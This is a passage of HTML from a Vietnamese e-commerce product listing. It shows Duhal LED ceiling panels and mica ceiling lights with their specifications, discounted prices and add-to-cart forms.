									<input class="pname" value="Đèn ốp trần CX-91-15" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2625" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="234" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
	</div>	</div>		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod393">						<div class="workshome-title"><h2><span>Đèn Duhal</span></h2></div>				<div class="workshome-content clearfix">		<div class="browse-view">
	<div class="row">			<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-duhal/led-panel/am-tran/led-panel-am-tran-doi-mau-9w-sdmt0091-.html"><img class="browseProductImage" alt="LED PANEL ÂM TRÀN  ĐỔI MÀU 9W-SDMT0091" src="/images/stories/virtuemart/product/resized/2.-am-tran-9w-doi-mau-3-che-do-sdmt00918_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-duhal/led-panel/am-tran/led-panel-am-tran-doi-mau-9w-sdmt0091-.html">LED PANEL ÂM TRÀN  ĐỔI MÀU 9W-SDMT0091</a></h3>
													<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">LED PANEL ÂM TRẦN ĐỔI MÀU 9W</h3>
<p><strong><span style="font-size: 140%;"><a href="http://www.mpe.com.vn/tron-noi" title="Panel Tròn Nổi" style="box-sizing: inherit; background: transparent; color: #666666; touch-action: manipulation; vertical-align: baseline; transition: all, 0.3s; display: inline-block;">Panel&nbsp;</a>âm trần</span></strong></p>
<h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; font-weight: normal; vertical-align: baseline; background: transparent; color: #666666; font-family: Montserrat, sans-serif; text-transform: none;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;"><strong>Mã SP: SDMT0091</strong></div>
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Công suất:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;9W</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Kích thước ØxH (mm):&nbsp;</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">144x28</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;">Kích thước khoét lỗ<span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;Ø (mm):</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;130</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Điện áp:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;220V/50Hz</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Ánh sáng:&nbsp;</span></span></span></strong><span style="box-sizing: border-box; font-family: arial;">6500K/3000K/4200K</span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Quang thông:&nbsp;</span></span></span></strong>990&nbsp;lm</p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 9.5pt;"><span style="box-sizing: border-box; font-family: arial;">Chỉ số hoàn màu (CRI)</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 9.5pt;"><span style="box-sizing: border-box; font-family: arial;">: &gt;85</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">IP:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;44</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Bảo hành:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;2 năm</span></span></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</h3>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;"><br />&nbsp;</div></div>
												<div class="product-thongtin-giacu">141.000 đ</div>  
						<div class="product-thongtin-salesPrice">84.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2525">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="LED PANEL ÂM TRÀN  ĐỔI MÀU 9W-SDMT0091" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2525" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="221" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-duhal/den-op-tran-led-chup-mica/den-op-tran-led-chup-mica-1-2m-sdld840-.html"><img class="browseProductImage" alt="ĐÈN ỐP TRẦN LED CHỤP MICA 1.2m-SDLD840" src="/images/stories/virtuemart/product/resized/den-micca-0.6m-&-1.2m_1_610x610.jpg"></a><span class='giam_phantram'>- 43%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-duhal/den-op-tran-led-chup-mica/den-op-tran-led-chup-mica-1-2m-sdld840-.html">ĐÈN ỐP TRẦN LED CHỤP MICA 1.2m-SDLD840</a></h3>
													<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">ĐÈN ỐP TRẦN LED CHỤP MICA 1.2m</h3>
<p><strong style="color: #333333; font-family: sans-serif; font-size: 14px; box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Mã số:</span></span></span></strong><span style="color: #333333; font-family: sans-serif; font-size: 14px; letter-spacing: 0pt; box-sizing: border-box;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;SDLD840</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Công suất:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;40W</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Kích thước LxWxH (mm):</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;1200x75x25</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Điện áp:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;220V/50Hz</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Ánh sáng:&nbsp;</span></span></span></strong><span style="box-sizing: border-box; font-family: arial;">3000K/6500K</span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Quang thông:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;4200lm</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;"><strong style="box-sizing: border-box;">HSCS:</strong>&nbsp;&gt;0.7</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 9.5pt;"><span style="box-sizing: border-box; font-family: arial;">Chỉ số hoàn màu (CRI)</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 9.5pt;"><span style="box-sizing: border-box; font-family: arial;">: &gt;85</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">IP:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;44</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;"></span></span></span></strong></p>
<ul class="khung_thongtin col-md-7 col-sm-8 col-xx-12s col-xs-12" style="margin-bottom: 10px; padding-right: 15px; padding-left: 18.2031px; position: relative; min-height: 1px; width: 546.328px; color: #333333; font-family: sans-serif; font-size: 14px;">
<li class="masp" style="padding-top: 5px; width: 528.125px; float: left; font-size: 16px; text-align: justify;"><strong>CATALOGUE&nbsp;</strong></li>
<li class="masp" style="padding-top: 5px; width: 528.125px; float: left; font-size: 16px; text-align: justify;"><img src="images/Duhal/Catalogue_ốp_nổi_mica_SDLD8XX.jpg" width="849" height="1200" alt="Catalogue ốp nổi mica SDLD8XX" /></li>
<li class="masp" style="padding-top: 5px; width: 528.125px; float: left; font-size: 16px; text-align: justify;"><b>HƯỚNG DẪN LẮP ĐẶT</b></li>
<li class="masp" style="padding-top: 5px; width: 528.125px; float: left; font-size: 16px; text-align: justify;">
<p style="margin: 0px; padding: 0px; color: #333333; font-family: sans-serif; font-size: 14px;"><span style="font-family: arial;">- Ngắt nguồn điện trước khi lắp đặt</span><span style="font-family: arial;">.</span></p>
<p style="margin: 0px; padding: 0px; color: #333333; font-family: sans-serif; font-size: 14px;"><span style="font-family: arial;">- Không tự ý tháo rời, sửa chữa.</span></p>
<p style="margin: 0px; padding: 0px; color: #333333; font-family: sans-serif; font-size: 14px;"><span style="font-family: arial;">- Không dùng hóa chất để vệ sinh sản phẩm.</span></p>
<p style="margin: 0px; padding: 0px; color: #333333; font-family: sans-serif; font-size: 14px;"><span style="font-family: arial;">- Sử dụng trong điều kiện thông thường.</span></p>
</li>
</ul>
<p><strong><span style="font-size: 140%;"><a href="http://www.mpe.com.vn/tron-noi" title="Panel Tròn Nổi" style="box-sizing: inherit; background: transparent; color: #666666; touch-action: manipulation; vertical-align: baseline; transition: all, 0.3s; display: inline-block;">&nbsp;</a></span></strong></p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;"><br />&nbsp;</div></div>
												<div class="product-thongtin-giacu">326.000 đ</div>  
						<div class="product-thongtin-salesPrice">185.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2528">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="ĐÈN ỐP TRẦN LED CHỤP MICA 1.2m-SDLD840" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2528" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="222" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-duhal/led-panel/am-tran/led-panel-am-tran-9w-sdgt509-.html"><img class="browseProductImage" alt="LED PANEL ÂM TRÀN 9W-SDGT509" src="/images/stories/virtuemart/product/resized/1.am-tran-9w-sdgt5095_610x610.jpg"></a><span class='giam_phantram'>- 44%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-duhal/led-panel/am-tran/led-panel-am-tran-9w-sdgt509-.html">LED PANEL ÂM TRÀN 9W-SDGT509</a></h3>
													<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">LED PANEL ÂM TRẦN 9W TRẮNG, VÀNG&nbsp;</h3>
<p><span style="font-size: 140%;"><a href="http://www.mpe.com.vn/tron-noi" title="Panel Tròn Nổi" style="box-sizing: inherit; background: transparent; color: #666666; touch-action: manipulation; vertical-align: baseline; transition: all, 0.3s; display: inline-block;">Panel&nbsp;</a>âm trần</span></p>
<h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; font-weight: normal; vertical-align: baseline; background: transparent; color: #666666; font-family: Montserrat, sans-serif; text-transform: none;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">Mã SP: SDGT509</div>
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Công suất:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;9W</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Kích thước ØxH (mm):</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;150x22</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;">Kích thước khoét lỗ<span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;Ø (mm):</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;132</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Điện áp:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;220V/50Hz</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Ánh sáng:&nbsp;</span></span></span></strong><span style="box-sizing: border-box; font-family: arial;">3000K/6500K</span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Quang thông:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;950lm</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;"><strong style="box-sizing: border-box;">HSCS:</strong>&nbsp;&gt;0.7</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 9.5pt;"><span style="box-sizing: border-box; font-family: arial;">Chỉ số hoàn màu (CRI)</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 9.5pt;"><span style="box-sizing: border-box; font-family: arial;">: &gt;85</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">IP:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;44</span></span></span></p>
<p style="margin: 0px 0px 0px 0pt; padding: 0px; box-sizing: border-box; color: #333333; font-family: sans-serif; font-size: 14px; text-indent: 0pt;"><strong style="box-sizing: border-box;"><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">Bảo hành:</span></span></span></strong><span style="box-sizing: border-box; letter-spacing: 0pt;"><span style="box-sizing: border-box; font-size: 10.5pt;"><span style="box-sizing: border-box; font-family: arial;">&nbsp;2 năm</span></span></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</h3>
<h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; font-weight: normal; vertical-align: baseline; background: transparent; color: #666666; font-family: Montserrat, sans-serif; text-transform: none;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<p class="pro_des_detail" style="padding-top: 5px; padding-bottom: 5px; box-sizing: border-box; white-space: pre-line; width: 528.125px; float: left;">.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</h3>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;"><br />&nbsp;</div></div>
												<div class="product-thongtin-giacu">126.000 đ</div>  
						<div class="product-thongtin-salesPrice">70.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct2520">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="LED PANEL ÂM TRÀN 9W-SDGT509" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="2520" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="221" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/den-duhal/led-panel/am-tran/led-panel-am-tran-9w-sdpt209-.html"><img class="browseProductImage" alt="LED PANEL ÂM TRÀN  9W-SDPT209" src="/images/stories/virtuemart/product/resized/1.am-tran-6w-sdpt24666_610x610.jpg"></a><span class='giam_phantram'>- 51%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/den-duhal/led-panel/am-tran/led-panel-am-tran-9w-sdpt209-.html">LED PANEL ÂM TRÀN  9W-SDPT209</a></h3>
													<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">LED PANEL ÂM TRẦN 9W</h3>
<p><strong><span style="font-size: 140%;"><a href="http://www.mpe.com.vn/tron-noi" title="Panel Tròn Nổi" style="box-sizing: inherit; background: transparent; color: #666666; touch-action: manipulation; vertical-align: baseline; transition: all, 0.3s; display: inline-block;">Panel&nbsp;</a>âm trần</span></strong></p>
<h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; font-weight: normal; vertical-align: baseline; background: transparent; color: #666666; font-family: Montserrat, sans-serif; text-transform: none;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;"><strong>Mã SP:&nbsp;</strong><span style="color: #333333; font-family: sans-serif; font-size: 16px; background-color: transparent;">SDPT209</span></div>
<div class="product-sub" style="box-sizing: inherit; font-size: 0.8125rem; vertical-align: baseline; background: transparent;">
